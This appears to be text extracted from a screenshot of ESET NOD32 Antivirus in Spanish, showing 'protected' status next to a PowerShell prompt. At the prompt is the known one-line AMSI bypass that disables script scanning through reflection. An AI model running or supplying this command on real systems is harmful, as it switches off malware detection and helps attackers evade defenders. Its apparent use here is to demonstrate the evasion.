 eset® NOD32 ANTIVIRUS
ESET HOME
Inicio 1
Análisis del ordenador
Actualización
Está protegido
La versión de prueba caduca en 30 días.
Seleccionar Windows PowerShell
PS C:\Users> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Stati
c').SetValue($null,$true)
PS C:\Users>